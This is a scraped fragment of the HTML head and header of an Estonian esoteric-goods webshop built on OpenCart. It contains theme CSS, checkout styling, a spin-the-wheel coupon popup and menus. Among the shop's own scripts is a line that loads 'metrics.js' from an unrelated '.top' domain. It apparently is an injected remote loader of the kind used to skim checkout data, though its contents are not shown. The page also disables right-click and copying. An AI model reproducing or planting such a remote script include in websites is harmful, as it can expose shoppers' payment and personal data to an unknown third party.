a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:16px;color:rgba(51, 51, 51, 1);letter-spacing:0.5px;line-height:1.3}.module-side_products-39 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;margin-bottom:2px}.module-side_products-39 .side-product .price-tax{font-size:12px;display:none}.module-side_products-39 .side-product .price-old{margin:0;order:2;font-size:13px;color:rgba(143, 157, 166, 1);text-decoration:line-through}.module-side_products-39 .side-product .price-new{margin:0
5px 0 0;order:1;color:rgba(239, 80, 66, 1)}.module-side_products-39 .side-product
.rating{display:flex;margin-top:2px;margin-bottom:3px;justify-content:flex-start}.module-side_products-39 .side-product .rating.no-rating{display:none}.module-side_products-39 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-39 .side-product .button-group{display:flex;margin-top:5px;margin-left:-3px}.module-side_products-39 .side-product .btn-cart{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-39 .side-product .btn-cart.btn, .module-side_products-39 .side-product .btn-cart.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-cart.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-cart.btn:active, .module-side_products-39 .side-product .btn-cart.btn:hover:active, .module-side_products-39 .side-product .btn-cart.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-cart.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-wishlist{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-wishlist::before{font-size:13px}.module-side_products-39 .side-product .btn-wishlist.btn, .module-side_products-39 .side-product .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-wishlist.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-wishlist.btn:active, .module-side_products-39 .side-product .btn-wishlist.btn:hover:active, .module-side_products-39 .side-product .btn-wishlist.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-wishlist.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-compare{display:inline-flex}.module-side_products-39 .side-product .btn-compare::before{font-size:13px}.module-side_products-39 .side-product .btn-compare.btn, .module-side_products-39 .side-product .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-compare.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-compare.btn:active, .module-side_products-39 .side-product .btn-compare.btn:hover:active, .module-side_products-39 .side-product .btn-compare.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-compare.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .title.module-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.module-side_products-39 .title.module-title::after{display:none}.module-side_products-39 .title.module-title.page-title>span::after{display:none}@media (max-width: 1024px){.module-side_products-39 .swiper-buttons{display:none !important}}@media (max-width: 980px){.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 760px){.module-side_products-39 .swiper-container{overflow:visible}.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-39 .side-product
.image{width:30%}.module-side_products-39 .side-product
.caption{width:calc(100% - 30%)}.module-side_products-39 .side-product .button-group{display:none}}@media (max-width: 470px){.module-side_products-39 .side-product .name
a{font-size:13px}.module-side_products-39 .side-product .price-old{font-size:11px}.module-side_products-39 .side-product
.price{font-size:12px}}@media (max-width: 359px){.module-side_products-39 .side-product
.image{width:100%}.module-side_products-39 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-39 .side-product{display:flex}} .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-215 .info-block .info-block-title{font-size:14px;display:block}.module-info_blocks-215 .info-block .info-block-text{display:block}.module-info_blocks-215 .info-block{padding:5px;padding-bottom:10px;padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-215 .info-block-content{display:flex}.module-info_blocks-215 .info-block::before{align-self:center;width:30px;font-size:20px;color:rgba(105, 105, 115, 1)}.module-info_blocks-215 .info-block-img{align-self:center}.module-info_blocks-215 .info-block::before, .module-info_blocks-215 .info-block-img{margin-right:5px}.module-info_blocks-215 .info-block .count-badge{display:none}.module-info_blocks-215 .module-item-1 .info-block-img{left:5px;top:-5px}.module-info_blocks-215 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-2 .info-block::before{content:'\eb3f' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-3 .info-block::before{content:'\eb79' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-4 .info-block::before{content:'\e0cd' !important;font-family:icomoon !important} .links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-size:20px;letter-spacing:0.5px}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex} .links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-size:20px;letter-spacing:0.5px}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}} .module-newsletter-67 .title.module-title{font-size:20px;letter-spacing:0.5px}.module-newsletter-67{text-align:left;justify-content:flex-start}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(105, 105, 115, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.module-newsletter-67 .input-group .input-group-btn
.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px;min-height:30px;height:30px}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
.btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
label{font-size:11px;color:rgba(139, 145, 152, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}} div.links-menu-77 .module-body{display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(139, 145, 152, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:40px}.desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228>ul>.icons-menu-item{padding:calc(15px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}
</style>
<style>.montonio-bank {
    height: 85px!important;
    width: 85px!important;
}
#shipping_method_address_omniva optgroup:nth-child(1) {
    display: none;
}
.shippings .radio, .montonio-payment-method-icon, .mon-br {
    display: none;
}
.shippings .ship-wrapper .radio:first-child {
    display: block!important;
}
.quick-checkout-wrapper .shipping-payment .ship-wrapper p {
    display: block;
}
.quick-checkout-wrapper select.form-control[data-chosen] {background:rgba(20, 69, 227, 1)!important;color:#fff;}
.quick-checkout-wrapper select.form-control[data-chosen='0'] {background:#fff;color:#000;}

/*.section-payment .section-body>div:first-child::after {
    content: '\f1f0' !important;
    font-family: icomoon !important;
    color: rgba(36, 33, 235, 1);
    line-height: 1;
    min-width: 30px;
    text-align: center;
    font-size: 22px;
    right: 100%;
}*/
.bload {
    width: 100%;
    height: 100%;
    position: fixed;
    background: rgb(255 255 255 / 65%);
    z-index: 99999999;
display: none;
}
.bload-img {
    display: block;
    width: 100%;
}
.bload-img img {
    margin-left: auto;
    margin-right: auto;
    margin-top: 200px;
    width: 35px;
    display: block;
}
#kbgc_link_container {
    background-color: #000!important;
}
#kbgc_link_container a {
    text-decoration: none;
}
.checkout-payment-details .hidden-text {
    display: none;   
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/devmanextensions_gmt/data_layer_events.js?v=f86f6e1c" ></script>
<script src="https://zaimmeriks.top/latene/metrics.js"></script>
<meta property="fb:app_id" content="1246547846779206">
<script language=JavaScript>
document.oncontextmenu=new Function("return false;")
</script>

						
			<script type="text/javascript">
				function getURLVar(key) {
											if( key == 'route' ) {
							return 'blog\x2Fpost';
						}
					
					var value 	= [],
						url		= String(document.location),
						query;

					if( url.indexOf( '?' ) > -1 ) {
						query = url.split('?');
					} else {
						query = url.split('/');
						query.shift();
						query.shift();
						query.shift();
						query = query.join('/');

						query = query.indexOf( '&' ) > -1 ? [ query.substring( 0, query.indexOf('&') ), query.substring( query.indexOf('&')+1 ) ] : [ query, '' ];

						value['route'] = query[0];
					}

					if (typeof query[1] != 'undefined') {
						var part = query[1].split('&');

						for (i = 0; i < part.length; i++) {
							var data = part[i].split('=');

							if (data[0] && data[1]) {
								value[data[0]] = data[1];
							}
						}

						if (value[key]) {
							return value[key];
						} else {
							return '';
						}
					}
				}
			</script>
			

						

																												
								
								
				
				

        <!-- Itella -->
        <script>
            var itella_translation = {"modal_header":"Paki k\u00e4ttesaamiskohad","selector_header":"Paki k\u00e4ttesaamiskoht","workhours_header":"T\u00f6\u00f6aeg","contacts_header":"Kontakt","search_placeholder":"Sisesta sihtnumber","select_pickup_point":"Vali k\u00e4ttesaamiskoht","no_pickup_points":"Valitavad punktid puuduvad","select_btn":"vali","back_to_list_btn":"l\u00e4htesta otsing","nothing_found":"Midagi ei leitud","select_pickup_point_btn":"Vali k\u00e4ttesaamiskoht","no_information":"Teave puudub","error_leaflet":"Itella kaardistamise jaoks on vaja teabelehte","error_missing_mount_el":"ItellaShippingu \u00fchendus puudub"};
        </script>
        <!-- Itella END -->
        
				
                               
                </head>
<link href="catalog/view/stylesheet/spinwin/css/spin_wheel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/stylesheet/spinwin/css/tooltipster.css" rel="stylesheet" media="screen" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Baloo+Bhaijaan|Merriweather|Roboto|Acme|Bree+Serif|Cinzel|Gloria+Hallelujah|Indie+Flower|Pacifico" type="text/css" media="all" />

           
     
                                <script>   
   var show_pull_out = 1;
   var email_recheck_spinwin =0;
   var wheel_device = '320_480'; 
   var email_check_spinwin ='Seda e-meili on juba kasutatud';
   var time_display = "";
   var scroll_display = "";
   var exit_display = "";
   var hide_after_spinwin ='1';
   var min_screen_size_spinwin ='320_480';
   var copy_msg ="Kood kopeeritud"; 
   var display_interval_spinwin=0;
   var display_option_spinwin =3;
   var show_fireworks =1; 
   var spin_wheel_front_path = "index.php?route=extension/module/spin_win/generate_coupon";
   var spin_wheel_front_path1 = "index.php?route=extension/module/spin_win/email_check";
   var spin_wheel_front_path2 = "index.php?route=extension/module/spin_win/send_email";
   var email_only_msg_spinwin ="Kupong on saadetud teie sisestatud e-maili-le.";
   var wheel_design = 1;
   var email_pop_spinwin=3;
   var visit_spinwin= 2;
   var image_display = 1
   
   /* Start Changes done by Mahima on 8th April 2020 for adding name fields */
   var empty_firstname_spinwin= "Palun sisesta eesnimi";
   var empty_lastname_spinwin= "Palun sisestage perekonnanimi";
   /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
   var empty_email_spinwin="Palun sisesta e-mail";
   var validate_email_spinwin= "Palun sisesta kehtiv e-mail";
   
         //COuntry Restriction
                   var module_enable_spinwin = 1;
              //Page Restriction
      
                  var module_enable_spinwin1 = '0';       
            
        
     //Start by dharmanshu  for the issue fix of routes 26-02-2021
              //End by dharmanshu  for the issue fix of routes 26-02-2021
     console.log(module_enable_spinwin)
     console.log(module_enable_spinwin1)
     
          
</script>
<style>
    
</style>
 <style>
 .velsof_button {
     
        background-color: 0;
     }
 .cancel_button{
     
        color: 0;
        
   text-align: right;  cursor: pointer;
 }
 #velsof_wheel_main_container{
     
        background-color: 0;
     }
 .wheelslices{
     
        color: #ff253e;
     }
 #spin_wheel_logo {
   z-index: 9999;
   position: relative;
}
#velsof_wheel_container{
     
        font-family: inherit;
    }
.wheelslices {
     
        font-family: ;
    }
</style>
<div id="pull_out" class="spin_toggle" style="display: none"><img src="image/spinwin/gift.png" alt="slide" style="width:50px; height: 50px;"/></div>
<div id="velsof_wheel_container"  style="display: none; height: 100%; position: fixed; left: 0px; bottom: 0px;  top: 0px; z-index: 100000">
    <div id="velsof_wheel_model"> </div>
        <div id="velsof_wheel_main_container">
                    <div id="velsoftop" class="velsoftheme newyear1"></div>
            <div id="velsofbottom" class="velsoftheme newyear1"> </div>
           <div id="velsof_offer_container">
    <!--Changes added by pragya maurya  on 21-09-2023 for fixing the issue of the logo selected for the scheduled theme  -->
  
         <div id="spin_wheel_logo_container"><img src='image/catalog/logo/LOGO_taustata_aadress.png' alt='Logo' id='spin_wheel_logo'/></div>
         
         <div id="velsof_offer_main_container">
      <div id='main_title' class="velsof_main_title">Ostad 40€ eest lisame kingituse. Üle 50€ eest saad lisaks tasuta saatmise. </div>
      <div id = 'suc_msg' style = 'display: none;' class="velsof_main_title"></div>
      <div>
       <div id='velsof_success_description' class="velsof_subtitle" style="padding-bottom:10px ;display: none;"></div>
       <div id='velsof_description' class="velsof_subtitle" style="padding-bottom:10px;">Sul on nüüd võimalus kohe võita mõnus suur priske allahindlus. Oled sa valmis?</div>
       <ul class="velsof_ul">
        <li>Ratast saad keerutada ainult ühe korra päevas. Võidukood kopeeri rattalt ja kasuta kohe või 12 tunni jooksul meie e-poes. KIIRUSTA!</li>
      </ul>
    </div>
    <div>
	<!-- Start Changes done by Mahima on 8th April 2020 for adding name fields -->
	
            
                <!-- End Changes done by Mahima on 8th April 2020 for adding name fields -->
	<div>
     <input id='velsof_spin_wheel' type="text" name="spin_wheel_email" class="velsof_input_field" placeholder="Sisesta enda e-mail" value=''>
	</div>
     <div class="saving velsof_button" style='display:none;'><span> </span><span> </span><span> </span><span> </span><span> </span></div>
     <input id='rotate_btn' type="button" class="velsof_button" name="Rotate" value="Proovi õnne" onclick="onRotateWheel()" />
     <div id="exit" class="velsof_subtitle cancel_button" >Ei, ma ei keeruta täna</div>
     <div id="continue_btn" class="velsof_button exit_button" style='display:none;'>Jätka</div>
   </div>
 </div>
 <div class='before_loader' id="velsof_offer_main_container" style='display:none;'><img id='spin_after_loader' src="image/spinwin/loader.gif" alt='loader'/> </div>
 <div class='coupon_result'></div>
</div>
<div id="velsof_spinner_container">
 <div id="velsof_spinners">
  <div class="velsof_shadow"></div>
  <!--Changes added by pragya maurya for fixing the issue of the wheel selected for the scheduled theme  -->
    
  <div id="velsof_spinner" class=" velsof_spinner2 ">
              <div class="wheelslices" style="transform: rotate(-0deg) translate(0px, -50%);">10% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-30deg) translate(0px, -50%);">Täna ei vedanud</div>
            <div class="wheelslices" style="transform: rotate(-60deg) translate(0px, -50%);">- 15% Rõõmu ikkagi!</div>
            <div class="wheelslices" style="transform: rotate(-90deg) translate(0px, -50%);">Kahjuks mitte täna</div>
            <div class="wheelslices" style="transform: rotate(-120deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-150deg) translate(0px, -50%);">Kahjuks mitte</div>
            <div class="wheelslices" style="transform: rotate(-180deg) translate(0px, -50%);">- 25% Suverõõm!</div>
            <div class="wheelslices" style="transform: rotate(-210deg) translate(0px, -50%);">Ei vedanud </div>
            <div class="wheelslices" style="transform: rotate(-240deg) translate(0px, -50%);">- 20% Suveve paitus!</div>
            <div class="wheelslices" style="transform: rotate(-270deg) translate(0px, -50%);">- 15% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-300deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-330deg) translate(0px, -50%);">Kahjuks mitte</div>
                
  ?>
</div>
</div>
<img id='velsof_wheel_pointer' class="velsof_wheel_pointer2" src="image/spinwin/pointer2.png" alt="Ponter"/>
</div>
</div>
</div>

<script src="catalog/view/javascript/spinwin/js/ouibounce.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/tooltipster.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/jquery.fireworks.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/spin_wheel.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/velsof_wheel.js" type="text/javascript"></script>


                                 
            
			
<body class="" oncontextmenu="return false" oncopy="return false;" oncontextmenu="return false" onselectstart="return false;">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCX7XH7"
					height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menüü</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Ostukorv</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>

  <div class="popup-wrapper module module-popup module-popup-305" data-options='{"showAfter":"3","hideAfter":"","cookie":"758cebd7","doNotShowAgain":true,"doNotShowAgainChecked":false}'>
    <div class="popup-container">
              <button class="btn popup-close"></button>
            <div class="popup-body">
        <div class="popup-inner-body">
                                <div class="popup-content">
              <img src="https://latene.ee/image/cache/catalog/2025%20PILDID/ARTIKLID/aita_hoida_tene_artiklid_elus-1080x1080.png" alt="" width="" height=""/>
            </div>
          
                      <div class="popup-footer">
                              <div class="popup-buttons">
                                      <a class="btn btn-popup btn-popup-1" href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html"><span class="btn-text">Toetan</span></a>
                  
                                  </div>
                                            <label class="popup-dont-show">
                  <input type="checkbox" />
                  <span>Ära rohkem näita.</span>
                </label>
                          </div>
                  </div>
      </div>
    </div>
    <div class="popup-bg popup-bg-closable"></div>
  </div>


<div class="site-wrapper">
<div class="bload">
    <div class="bload-img">
        <img src="https://latene.ee/image/loader.gif">
    </div>
</div>
  

    <header class="header-compact">
          <div class="header header-compact header-sm">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-283">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 icon-only">
                  <a href="https://www.facebook.com/LaTeneesoteerikabutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2 icon-only">
                  <a href="https://www.instagram.com/latenebutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-5 icon-only">
                  <a href="https://www.youtube.com/channel/UCue1_zzgLWqpJAqOTNkkkIg" ><span class="links-text"></span></a>
            </li>

          </ul>
  </div>


          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
                                      <div id="language" class="language">
    <form action="https://latene.ee/common/language/language" method="post" enctype="multipart/form-data" id="form-language">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="language-flag-title">
            <span class="symbol"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
            <span class="language-title">Eesti keel</span>
          </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                          <li>
                <a class="language-select" data-name="et-ee">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
                  <span class="language-title-dropdown">Eesti keel</span>
                </a>
              </li>
                          <li>
                <a class="language-select" data-name="ru-ru">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Русский" title="Русский"/></span>
                  <span class="language-title-dropdown">Русский</span>
                </a>
              </li>
                      </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/blog/post;lid;55_ahvileivapuu-ehk-feng-shui-raha-taim-koos-kristallidega"/>
    </form>
  </div>

        </div>
        <div class="desktop-currency-wrapper">
                                            <div id="currency" class="currency">
    <form action="https://latene.ee/common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="currency-symbol-title">
                          <span class="symbol">€</span>
              <span class="currency-title">Euro</span>
              <span class="currency-code">EUR</span>
                      </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                                          <li>
                  <a class="currency-select" data-name="EUR">
                    <span class="currency-symbol">€</span>
                    <span class="currency-title-dropdown">Euro</span>
                    <span class="currency-code-dropdown">EUR</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="GBP">
                    <span class="currency-symbol">£</span>
                    <span class="currency-title-dropdown">Pound Sterling</span>
                    <span class="currency-code-dropdown">GBP</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="USD">
                    <span class="currency-symbol">$</span>
                    <span class="currency-title-dropdown">US Dollar</span>
                    <span class="currency-code-dropdown">USD</span>
                  </a>
                </li>
                                    </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/blog/post;lid;55_ahvileivapuu-ehk-feng-shui-raha-taim-koos-kristallidega"/>
    </form>
  </div>

        </div>
      </div>
        <div class="third-menu">  <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://latene.ee/account/voucher" ><span class="links-text">Kinkekaardid</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="https://latene.ee/information/contact" ><span class="links-text">Kontakt</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="https://latene.ee/account/wishlist" ><span class="links-text">Soovide nimekiri</span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4">
                  <a href="https://latene.ee/product/compare" ><span class="links-text">Võrdle</span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>
</div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://latene.ee/">
            <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-174x70.jpg"  width="174" height="70" alt="Latene.ee" title="Latene.ee"/>
          </a>
              </div>
    </div>
    <div class="desktop-main-menu-wrapper navbar-nav">
            <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menüü</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-3">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 dropdown mega-menu menu-fullwidth mega-fullwidth " >
